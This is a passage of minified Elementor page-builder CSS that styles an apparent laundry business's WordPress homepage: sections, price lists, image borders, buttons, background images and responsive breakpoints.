0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0em 0em 0em 0em}.elementor-9 .elementor-element.elementor-element-7dce627{z-index:1}.elementor-9 .elementor-element.elementor-element-a449359:not(.elementor-motion-effects-element-type-background),.elementor-9 .elementor-element.elementor-element-a449359>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:var(--e-global-color-1b64c4d)}.elementor-9 .elementor-element.elementor-element-a449359,.elementor-9 .elementor-element.elementor-element-a449359>.elementor-background-overlay{border-radius:8px 8px 8px 8px}.elementor-9 .elementor-element.elementor-element-a449359{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;padding:5% 0% 05% 0%}.elementor-9 .elementor-element.elementor-element-4db0652>.elementor-element-populated{padding:0 20px 0 20px}.elementor-9 .elementor-element.elementor-element-5b89876{text-align:center}.elementor-9 .elementor-element.elementor-element-5b89876 .elementor-heading-title{font-family:"Nunito Sans",Sans-serif;font-size:36px;font-weight:600;color:var(--e-global-color-28516fe)}.elementor-9 .elementor-element.elementor-element-9a2b751:not(.elementor-motion-effects-element-type-background),.elementor-9 .elementor-element.elementor-element-9a2b751>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#F7F7F7}.elementor-9 .elementor-element.elementor-element-9a2b751{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;padding:30px 30px 30px 30px}.elementor-9 .elementor-element.elementor-element-67c059f .elementor-price-list-separator{border-bottom-style:dotted;border-bottom-width:0}.elementor-9 .elementor-element.elementor-element-67c059f .elementor-price-list-header{color:var(--e-global-color-4db27cf);font-family:"Nunito",Sans-serif}.elementor-9 .elementor-element.elementor-element-67c059f .elementor-price-list-price{color:var(--e-global-color-4db27cf)}.elementor-9 .elementor-element.elementor-element-67c059f .elementor-price-list-description{color:#000;font-family:"Nunito Sans",Sans-serif;font-weight:600}.elementor-9 .elementor-element.elementor-element-67c059f .elementor-price-list li:not(:last-child){margin-bottom:20px}.elementor-9 .elementor-element.elementor-element-67c059f .elementor-price-list-item{align-items:flex-start}.elementor-9 .elementor-element.elementor-element-ce969b5 .elementor-button{background-color:#13287E;font-family:"Nunito",Sans-serif;fill:#FFF;color:#FFF}.elementor-9 .elementor-element.elementor-element-ce969b5>.elementor-widget-container{margin:40px 0 0 0}.elementor-9 .elementor-element.elementor-element-632b999>.elementor-element-populated{padding:1em 1em 1em 0em}.elementor-9 .elementor-element.elementor-element-8940b84:not(.elementor-motion-effects-element-type-background),.elementor-9 .elementor-element.elementor-element-8940b84>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:var(--e-global-color-4db27cf)}.elementor-9 .elementor-element.elementor-element-8940b84,.elementor-9 .elementor-element.elementor-element-8940b84>.elementor-background-overlay{border-radius:8px 8px 8px 8px}.elementor-9 .elementor-element.elementor-element-8940b84{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;margin-top:30px;margin-bottom:0;padding:10% 0% 10% 0%}.elementor-9 .elementor-element.elementor-element-5afd3ee{text-align:center}.elementor-9 .elementor-element.elementor-element-5afd3ee .elementor-heading-title{font-family:"Nunito Sans",Sans-serif;font-size:28px;font-weight:600;color:var(--e-global-color-8ac8443)}.elementor-9 .elementor-element.elementor-element-682beb2:not(.elementor-motion-effects-element-type-background),.elementor-9 .elementor-element.elementor-element-682beb2>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#F7F7F7}.elementor-9 .elementor-element.elementor-element-682beb2{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;padding:30px 30px 30px 30px}.elementor-9 .elementor-element.elementor-element-5bdcdbb .elementor-price-list-separator{border-bottom-style:dotted;border-bottom-width:0}.elementor-9 .elementor-element.elementor-element-5bdcdbb .elementor-price-list-header{color:var(--e-global-color-4db27cf);font-family:"Nunito",Sans-serif}.elementor-9 .elementor-element.elementor-element-5bdcdbb .elementor-price-list-price{color:var(--e-global-color-4db27cf);font-family:"Nunito Sans",Sans-serif}.elementor-9 .elementor-element.elementor-element-5bdcdbb .elementor-price-list-description{color:#000;font-family:"Nunito Sans",Sans-serif;font-weight:600}.elementor-9 .elementor-element.elementor-element-5bdcdbb .elementor-price-list li:not(:last-child){margin-bottom:20px}.elementor-9 .elementor-element.elementor-element-5bdcdbb .elementor-price-list-item{align-items:flex-start}.elementor-9 .elementor-element.elementor-element-3376968>.elementor-container{max-width:800px}.elementor-9 .elementor-element.elementor-element-3376968{padding:0 0 50px 0}.elementor-9 .elementor-element.elementor-element-3331fe0{text-align:center;font-family:"Nunito Sans",Sans-serif;font-size:17px;color:#000}.elementor-9 .elementor-element.elementor-element-51cd2bc>.elementor-container{max-width:755px}.elementor-9 .elementor-element.elementor-element-51cd2bc{padding:50px 0 50px 0}.elementor-9 .elementor-element.elementor-element-e234ea6>.elementor-widget-container{border-style:solid;border-width:12px 12px 12px 12px;border-color:var(--e-global-color-1b64c4d);box-shadow:0 0 10px 0 rgb(0 0 0 / .29)}.elementor-9 .elementor-element.elementor-element-e234ea6 .elementor-wrapper{--video-aspect-ratio:1.77777}.elementor-9 .elementor-element.elementor-element-42c3ae5>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-9 .elementor-element.elementor-element-42c3ae5:not(.elementor-motion-effects-element-type-background),.elementor-9 .elementor-element.elementor-element-42c3ae5>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-image:url("data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20%20%22%3E%3C/svg%3E#}https://fiestawashlaundry.com/wp-content/uploads/2024/03/GPS-NAVIGATION.webp");background-position:center center;background-repeat:no-repeat;background-size:cover}.elementor-9 .elementor-element.elementor-element-42c3ae5>.elementor-background-overlay{background-color:#000;opacity:.6;transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-9 .elementor-element.elementor-element-42c3ae5>.elementor-container{min-height:400px}.elementor-9 .elementor-element.elementor-element-42c3ae5{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s}.elementor-9 .elementor-element.elementor-element-7db5932{text-align:center}.elementor-9 .elementor-element.elementor-element-7db5932 .elementor-heading-title{font-family:"Nunito",Sans-serif;font-size:65px;line-height:55px;color:#FFF}.elementor-9 .elementor-element.elementor-element-24d78d5 .elementor-button{font-family:"Nunito Sans",Sans-serif}.elementor-9 .elementor-element.elementor-element-5045b2c3{padding:5em 0em 5em 0em}.elementor-9 .elementor-element.elementor-element-422ef8e1.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-9 .elementor-element.elementor-element-2e02c58f img{border-style:solid;border-width:10px 10px 10px 10px;border-color:var(--e-global-color-4db27cf);border-radius:20px 0 20px 0}.elementor-9 .elementor-element.elementor-element-26cedbfa{width:auto;max-width:auto;bottom:9px}.elementor-9 .elementor-element.elementor-element-26cedbfa>.elementor-widget-container{background-color:#FFF323;margin:0 0 0 0;padding:20px 35px 10px 35px;box-shadow:-6px 6px 0 0 #13287E}body:not(.rtl) .elementor-9 .elementor-element.elementor-element-26cedbfa{right:331px}.elementor-9 .elementor-element.elementor-element-26cedbfa .elementor-counter-number-wrapper{font-family:"Nunito Sans",Sans-serif;font-size:50px;font-weight:800;text-transform:uppercase}.elementor-9 .elementor-element.elementor-element-26cedbfa .elementor-counter-title{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-size:var(--e-global-typography-text-font-size);font-weight:var(--e-global-typography-text-font-weight)}.elementor-9 .elementor-element.elementor-element-5456c976.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-9 .elementor-element.elementor-element-62272d7d>.elementor-widget-container{margin:0 0 -15px 0}.elementor-9 .elementor-element.elementor-element-62272d7d{text-align:left;font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight);color:#242424}.elementor-9 .elementor-element.elementor-element-8173fb8 .elementor-button{background-color:#13287E;font-family:"Nunito",Sans-serif;fill:#FFF;color:#FFF}.elementor-9 .elementor-element.elementor-element-8173fb8>.elementor-widget-container{margin:0 0 0 0}.elementor-9 .elementor-element.elementor-element-d16cb9d{padding:0em 0em 5em 0em}.elementor-9 .elementor-element.elementor-element-4f1bcc3.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-9 .elementor-element.elementor-element-2637ace{text-align:left}.elementor-9 .elementor-element.elementor-element-2637ace .elementor-heading-title{font-size:35px;line-height:45px}.elementor-9 .elementor-element.elementor-element-32139e3>.elementor-widget-container{margin:0 0 -15px 0}.elementor-9 .elementor-element.elementor-element-32139e3{text-align:left;font-family:"Nunito Sans",Sans-serif;color:#242424}.elementor-9 .elementor-element.elementor-element-5000112.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-9 .elementor-element.elementor-element-2dd0005 img{border-style:solid;border-width:10px 10px 10px 10px;border-color:var(--e-global-color-4db27cf);border-radius:20px 0 20px 0}.elementor-9 .elementor-element.elementor-element-d725bb7{padding:0em 0em 5em 0em}.elementor-9 .elementor-element.elementor-element-3ea869c.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-9 .elementor-element.elementor-element-13e45d4 img{border-style:solid;border-width:10px 10px 10px 10px;border-color:var(--e-global-color-4db27cf);border-radius:20px 0 20px 0}.elementor-9 .elementor-element.elementor-element-7ac5e28.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-9 .elementor-element.elementor-element-c5eac66{text-align:left}.elementor-9 .elementor-element.elementor-element-c5eac66 .elementor-heading-title{font-size:35px;line-height:45px}.elementor-9 .elementor-element.elementor-element-07013be>.elementor-widget-container{margin:0 0 -15px 0}.elementor-9 .elementor-element.elementor-element-07013be{text-align:left;font-family:"Nunito Sans",Sans-serif;color:#242424}.elementor-9 .elementor-element.elementor-element-2461d1e>.elementor-widget-container{margin:0 0 -15px 0}.elementor-9 .elementor-element.elementor-element-2461d1e{text-align:left;font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight);color:#242424}.elementor-9 .elementor-element.elementor-element-3fc8e7f{padding:0em 0em 5em 0em}.elementor-9 .elementor-element.elementor-element-c6d5254.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-9 .elementor-element.elementor-element-da6173e{text-align:left}.elementor-9 .elementor-element.elementor-element-da6173e .elementor-heading-title{font-size:35px;line-height:45px}.elementor-9 .elementor-element.elementor-element-3c86010>.elementor-widget-container{margin:0 0 -15px 0}.elementor-9 .elementor-element.elementor-element-3c86010{text-align:left;font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight);color:#242424}.elementor-9 .elementor-element.elementor-element-4b78d38.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-9 .elementor-element.elementor-element-3c3f7c4 img{border-style:solid;border-width:10px 10px 10px 10px;border-color:var(--e-global-color-4db27cf);border-radius:20px 0 20px 0}.elementor-9 .elementor-element.elementor-element-3cf37fc9:not(.elementor-motion-effects-element-type-background),.elementor-9 .elementor-element.elementor-element-3cf37fc9>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#13287E;background-image:url("data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20%20%22%3E%3C/svg%3E#}https://fiestawashlaundry.com/wp-content/uploads/2024/02/fiestawash-laundery.webp");background-position:center center;background-repeat:no-repeat;background-size:cover}.elementor-9 .elementor-element.elementor-element-3cf37fc9>.elementor-background-overlay{background-color:#13287E;opacity:.9;transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-9 .elementor-element.elementor-element-3cf37fc9{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;padding:6em 0em 6em 0em}.elementor-9 .elementor-element.elementor-element-9381327{text-align:center}.elementor-9 .elementor-element.elementor-element-9381327 .elementor-heading-title{font-size:50px;color:#FFF}.elementor-9 .elementor-element.elementor-element-06c86ad .elementor-swiper-button.elementor-swiper-button-prev,.elementor-9 .elementor-element.elementor-element-06c86ad .elementor-swiper-button.elementor-swiper-button-next{font-size:21px}.elementor-9 .elementor-element.elementor-element-06c86ad .elementor-image-carousel-wrapper .elementor-image-carousel .swiper-slide-image{border-style:solid;border-width:1px 1px 1px 1px;border-color:#FFF;border-radius:0 0 0 0}.elementor-9 .elementor-element.elementor-element-91407a9{padding:5em 0em 5em 0em}.elementor-9 .elementor-element.elementor-element-ad08e32.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-9 .elementor-element.elementor-element-aac0072 img{border-style:solid;border-width:10px 10px 10px 10px;border-color:var(--e-global-color-4db27cf);border-radius:20px 0 20px 0}.elementor-9 .elementor-element.elementor-element-1b7e1ce.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-9 .elementor-element.elementor-element-39d5da6{text-align:left}.elementor-9 .elementor-element.elementor-element-39d5da6 .elementor-heading-title{font-size:35px;line-height:45px}.elementor-9 .elementor-element.elementor-element-2bd52be>.elementor-widget-container{margin:0 0 -15px 0}.elementor-9 .elementor-element.elementor-element-2bd52be{text-align:left;font-family:"Nunito",Sans-serif;color:#242424}.elementor-9 .elementor-element.elementor-element-e8ac139{padding:0em 0em 5em 0em}.elementor-9 .elementor-element.elementor-element-c027e34.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-9 .elementor-element.elementor-element-7f0e56a{text-align:left}.elementor-9 .elementor-element.elementor-element-7f0e56a .elementor-heading-title{font-size:35px;line-height:45px}.elementor-9 .elementor-element.elementor-element-062a8f7>.elementor-widget-container{margin:0 0 -15px 0}.elementor-9 .elementor-element.elementor-element-062a8f7{text-align:left;font-family:"Nunito Sans",Sans-serif;color:#242424}.elementor-9 .elementor-element.elementor-element-3eac41d .elementor-button{background-color:#13287E;font-family:"Nunito",Sans-serif;fill:#FFF;color:#FFF}.elementor-9 .elementor-element.elementor-element-3eac41d>.elementor-widget-container{margin:0 0 0 0}.elementor-9 .elementor-element.elementor-element-7abef00.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-9 .elementor-element.elementor-element-f1d4671 img{border-style:solid;border-width:10px 10px 10px 10px;border-color:var(--e-global-color-4db27cf);border-radius:20px 0 20px 0}.elementor-9 .elementor-element.elementor-element-9f9e4fe{padding:0em 0em 5em 0em}.elementor-9 .elementor-element.elementor-element-0bf9d61.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-9 .elementor-element.elementor-element-a963de7 img{border-style:solid;border-width:10px 10px 10px 10px;border-color:var(--e-global-color-4db27cf);border-radius:20px 0 20px 0}.elementor-9 .elementor-element.elementor-element-b30d7c2.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-9 .elementor-element.elementor-element-675278f{text-align:left}.elementor-9 .elementor-element.elementor-element-675278f .elementor-heading-title{font-size:35px;line-height:45px}.elementor-9 .elementor-element.elementor-element-812628a{text-align:left;font-family:"Nunito Sans",Sans-serif;color:#242424}.elementor-9 .elementor-element.elementor-element-5cf27214>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-9 .elementor-element.elementor-element-5cf27214>.elementor-background-overlay{background-color:#fff0;background-image:linear-gradient(270deg,#FFF323 65%,#F7F7F7 65%);opacity:1;transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-9 .elementor-element.elementor-element-5cf27214{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;margin-top:30px;margin-bottom:30px;padding:5em 0em 5em 0em}.elementor-9 .elementor-element.elementor-element-4d463f2c>.elementor-element-populated{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s}.elementor-9 .elementor-element.elementor-element-662b6e7b>.elementor-element-populated{padding:50px 0 50px 50px}.elementor-9 .elementor-element.elementor-element-5280175b{text-align:left}.elementor-9 .elementor-element.elementor-element-5280175b .elementor-heading-title{font-size:35px;line-height:45px}.elementor-9 .elementor-element.elementor-element-46048604{font-family:"Nunito Sans",Sans-serif;text-transform:capitalize;color:#030000}.elementor-9 .elementor-element.elementor-element-ca898c7>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-9 .elementor-element.elementor-element-ca898c7>.elementor-background-overlay{background-color:#fff0;background-image:linear-gradient(270deg,#FFF323 65%,#F7F7F7 65%);opacity:1;transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-9 .elementor-element.elementor-element-ca898c7{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;margin-top:30px;margin-bottom:30px;padding:5em 0em 5em 0em}.elementor-9 .elementor-element.elementor-element-db23a38>.elementor-element-populated{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s}.elementor-9 .elementor-element.elementor-element-acaa4cc>.elementor-element-populated{padding:50px 0 50px 50px}.elementor-9 .elementor-element.elementor-element-bfc70e0{text-align:left}.elementor-9 .elementor-element.elementor-element-bfc70e0 .elementor-heading-title{font-size:35px;line-height:45px}.elementor-9 .elementor-element.elementor-element-798968d>.elementor-widget-container{margin:0 0 -15px 0}.elementor-9 .elementor-element.elementor-element-798968d{font-family:"Nunito Sans",Sans-serif;text-transform:capitalize;color:#030000}.elementor-9 .elementor-element.elementor-element-56df02ed>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-9 .elementor-element.elementor-element-56df02ed>.elementor-background-overlay{background-color:#fff0;background-image:linear-gradient(90deg,var(--e-global-color-1b64c4d) 60%,#F7F7F7 60%);opacity:1;transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-9 .elementor-element.elementor-element-56df02ed{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;margin-top:30px;margin-bottom:30px;padding:5em 0em 5em 0em}.elementor-9 .elementor-element.elementor-element-542ff23>.elementor-element-populated{padding:50px 50px 50px 0}.elementor-9 .elementor-element.elementor-element-ea7d6ad{text-align:left}.elementor-9 .elementor-element.elementor-element-ea7d6ad .elementor-heading-title{font-size:35px;line-height:45px}.elementor-9 .elementor-element.elementor-element-4239d7a>.elementor-widget-container{margin:0 0 -15px 0}.elementor-9 .elementor-element.elementor-element-4239d7a{font-family:"Nunito Sans",Sans-serif;text-transform:capitalize;color:#030000}.elementor-9 .elementor-element.elementor-element-6b80e5dc{--spacer-size:20px}.elementor-9 .elementor-element.elementor-element-2ac42f3a>.elementor-element-populated{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s}.elementor-9 .elementor-element.elementor-element-72143ed9{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;padding:2em 0em 3em 0em}.elementor-9 .elementor-element.elementor-element-7f8ce39e>.elementor-container{max-width:600px}.elementor-9 .elementor-element.elementor-element-7f8ce39e{margin-top:0;margin-bottom:20px}.elementor-9 .elementor-element.elementor-element-7d51ece7>.elementor-element-populated{padding:0 0 0 0}.elementor-9 .elementor-element.elementor-element-1f2ef05d{text-align:center}.elementor-9 .elementor-element.elementor-element-1f2ef05d .elementor-heading-title{font-size:35px;line-height:45px}.elementor-9 .elementor-element.elementor-element-bbd03af{padding:20px 0 70px 0}.elementor-9 .elementor-element.elementor-element-4f6ea2a{text-align:center}.elementor-9 .elementor-element.elementor-element-4f6ea2a .elementor-heading-title{font-size:35px;line-height:45px}.elementor-9 .elementor-element.elementor-element-592fa16>.elementor-widget-container{padding:0 20px 0 20px}.elementor-9 .elementor-element.elementor-element-cc2b843{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;padding:0 0 100px 0}.elementor-9 .elementor-element.elementor-element-027336b{margin-top:0;margin-bottom:20px}.elementor-9 .elementor-element.elementor-element-d3ba768.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-9 .elementor-element.elementor-element-d3ba768>.elementor-element-populated{padding:0 0 0 20px}.elementor-9 .elementor-element.elementor-element-f887085{text-align:left}.elementor-9 .elementor-element.elementor-element-f887085 .elementor-heading-title{font-family:"Nunito",Sans-serif;color:#1D1D1F}.elementor-9 .elementor-element.elementor-element-d66e1d5 .elementor-button{background-color:#13287E;fill:#FFF;color:#FFF}.elementor-9 .elementor-element.elementor-element-2bd3e1ee:not(.elementor-motion-effects-element-type-background),.elementor-9 .elementor-element.elementor-element-2bd3e1ee>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-image:url("data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20%20%22%3E%3C/svg%3E#}https://fiestawashlaundry.com/wp-content/uploads/2024/02/subscribe.webp");background-position:center center;background-repeat:no-repeat;background-size:cover}.elementor-9 .elementor-element.elementor-element-2bd3e1ee>.elementor-background-overlay{background-color:#000000DE;opacity:.7;transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-9 .elementor-element.elementor-element-2bd3e1ee>.elementor-container{max-width:900px}.elementor-9 .elementor-element.elementor-element-2bd3e1ee{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;padding:4em 0em 4em 0em}.elementor-9 .elementor-element.elementor-element-3b71ba30{text-align:center}.elementor-9 .elementor-element.elementor-element-3b71ba30 .elementor-heading-title{font-size:35px;line-height:45px;color:#FFF}.elementor-9 .elementor-element.elementor-element-cc9c0b7>.elementor-widget-container{margin:0 0 -15px 0}.elementor-9 .elementor-element.elementor-element-cc9c0b7{text-align:center;font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight);color:#FFF}.elementor-9 .elementor-element.elementor-element-bf36a54{padding:60px 0 40px 0}.elementor-9 .elementor-element.elementor-element-3cff112{text-align:center}.elementor-9 .elementor-element.elementor-element-534f883 .elementor-accordion-title{font-size:20px}.elementor-9 .elementor-element.elementor-element-534f883 .elementor-tab-content{color:#242424;font-family:"Nunito Sans",Sans-serif}@media (max-width:1024px){.elementor-9 .elementor-element.elementor-element-780ff197{padding:8em 0em 8em 0em}.elementor-9 .elementor-element.elementor-element-5572da2c>.elementor-element-populated{padding:25px 25px 25px 25px}.elementor-9 .elementor-element.elementor-element-63da8a8>.elementor-element-populated{margin:0 0 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0 0 0 0}.elementor-9 .elementor-element.elementor-element-7dce627>.elementor-element-populated{margin:0 0 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0 0 0 0}.elementor-9 .elementor-element.elementor-element-2e02c58f img{width:100%}body:not(.rtl) .elementor-9 .elementor-element.elementor-element-26cedbfa{right:45px}body.rtl .elementor-9 .elementor-element.elementor-element-26cedbfa{left:45px}.elementor-9 .elementor-element.elementor-element-26cedbfa .elementor-counter-title{font-size:var(--e-global-typography-text-font-size)}.elementor-9 .elementor-element.elementor-element-2dd0005 img{width:100%}.elementor-9 .elementor-element.elementor-element-13e45d4 img{width:100%}.elementor-9 .elementor-element.elementor-element-3c3f7c4 img{width:100%}.elementor-9 .elementor-element.elementor-element-aac0072 img{width:100%}.elementor-9 .elementor-element.elementor-element-f1d4671 img{width:100%}.elementor-9 .elementor-element.elementor-element-a963de7 img{width:100%}.elementor-9 .elementor-element.elementor-element-5cf27214{padding:0em 0em 0em 0em}.elementor-9 .elementor-element.elementor-element-662b6e7b>.elementor-element-populated{padding:40px 40px 40px 40px}.elementor-9 .elementor-element.elementor-element-ca898c7{padding:0em 0em 0em 0em}.elementor-9 .elementor-element.elementor-element-acaa4cc>.elementor-element-populated{padding:40px 40px 40px 40px}.elementor-9 .elementor-element.elementor-element-542ff23>.elementor-element-populated{padding:40px 40px 40px 40px}}@media (max-width:767px){.elementor-9 .elementor-element.elementor-element-780ff197{padding:7em 0em 7em 0em}.elementor-9 .elementor-element.elementor-element-5572da2c>.elementor-element-populated{margin:0 0 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:5% 5% 5% 5%}.elementor-9 .elementor-element.elementor-element-ccdbcd2>.elementor-element-populated{padding:1em 1em 1em 1em}.elementor-9 .elementor-element.elementor-element-63da8a8>.elementor-element-populated{margin:0 0 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:1em 1em 1em 1em}.elementor-9 .elementor-element.elementor-element-e58c348>.elementor-element-populated{padding:1em 1em 1em 1em}.elementor-9 .elementor-element.elementor-element-dea997a>.elementor-element-populated{padding:1em 1em 1em 1em}.elementor-9 .elementor-element.elementor-element-7dce627>.elementor-element-populated{margin:0 0 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:1em 1em 1em 1em}.elementor-9 .elementor-element.elementor-element-632b999>.elementor-element-populated{padding:1em 1em 1em 1em}.elementor-9 .elementor-element.elementor-element-26cedbfa .elementor-counter-title{font-size:var(--e-global-typography-text-font-size)}.elementor-9 .elementor-element.elementor-element-5cf27214>.elementor-background-overlay{opacity:0}.elementor-9 .elementor-element.elementor-element-5cf27214{padding:0 0 0 0}.elementor-9 .elementor-element.elementor-element-ca898c7>.elementor-background-overlay{opacity:0}.elementor-9 .elementor-element.elementor-element-ca898c7{padding:0 0 0 0}.elementor-9 .elementor-element.elementor-element-56df02ed>.elementor-background-overlay{background-color:#fff0;background-image:linear-gradient(180deg,var(--e-global-color-1b64c4d) 100%,#F7F7F7 0%)}.elementor-9 .elementor-element.elementor-element-56df02ed{padding:0 0 0 0}}@media (min-width:768px){.elementor-9 .elementor-element.elementor-element-ccdbcd2{width:32%}.elementor-9 .elementor-element.elementor-element-63da8a8{width:35.332%}.elementor-9 .elementor-element.elementor-element-e58c348{width:32%}.elementor-9 .elementor-element.elementor-element-dea997a{width:32%}.elementor-9 .elementor-element.elementor-element-7dce627{width:35.332%}.elementor-9 .elementor-element.elementor-element-632b999{width:32%}.elementor-9 .elementor-element.elementor-element-422ef8e1{width:50%}.elementor-9 .elementor-element.elementor-element-5456c976{width:50%}.elementor-9 .elementor-element.elementor-element-d3ba768{width:52.413%}.elementor-9 .elementor-element.elementor-element-827fa55{width:47.545%}}@media (max-width:1024px) and (min-width:768px){.elementor-9 .elementor-element.elementor-element-5572da2c{width:100%}.elementor-9 .elementor-element.elementor-element-66f3d019{width:100%}.elementor-9 .elementor-element.elementor-element-41eb615f{width:100%}.elementor-9 .elementor-element.elementor-element-422ef8e1{width:100%}.elementor-9 .elementor-element.elementor-element-5456c976{width:100%}.elementor-9 .elementor-element.elementor-element-4f1bcc3{width:100%}.elementor-9 .elementor-element.elementor-element-5000112{width:100%}.elementor-9 .elementor-element.elementor-element-3ea869c{width:100%}.elementor-9 .elementor-element.elementor-element-7ac5e28{width:100%}.elementor-9 .elementor-element.elementor-element-c6d5254{width:100%}.elementor-9 .elementor-element.elementor-element-4b78d38{width:100%}.elementor-9 .elementor-element.elementor-element-ad08e32{width:100%}.elementor-9 .elementor-element.elementor-element-1b7e1ce{width:100%}.elementor-9 .elementor-element.elementor-element-c027e34{width:100%}.elementor-9 .elementor-element.elementor-element-7abef00{width:100%}.elementor-9 .elementor-element.elementor-element-0bf9d61{width:100%}.elementor-9 .elementor-element.elementor-element-b30d7c2{width:100%}.elementor-9 .elementor-element.elementor-element-4d463f2c{width:100%}.elementor-9 .elementor-element.elementor-element-662b6e7b{width:100%}.elementor-9 .elementor-element.elementor-element-db23a38{width:100%}.elementor-9 .elementor-element.elementor-element-acaa4cc{width:100%}.elementor-9 .elementor-element.elementor-element-542ff23{width:100%}.elementor-9 .elementor-element.elementor-element-2ac42f3a{width:100%}}@media (min-width:1025px){.elementor-9 .elementor-element.elementor-element-42c3ae5:not(.elementor-motion-effects-element-type-background),.elementor-9 .elementor-element.elementor-element-42c3ae5>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-attachment:fixed}.elementor-9 .elementor-element.elementor-element-3cf37fc9:not(.elementor-motion-effects-element-type-background),.elementor-9 .elementor-element.elementor-element-3cf37fc9>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-attachment:fixed}.elementor-9 .elementor-element.elementor-element-2bd3e1ee:not(.elementor-motion-effects-element-type-background),.elementor-9 .elementor-element.elementor-element-2bd3e1ee>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-attachment:fixed}}.bod-ali{height:450px}.bod-ali{height:450px}html{line-height:1.15;-webkit-text-size-adjust:100%}*,:after,:before{box-sizing:border-box}body{background-color:#fff;color:#333;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color 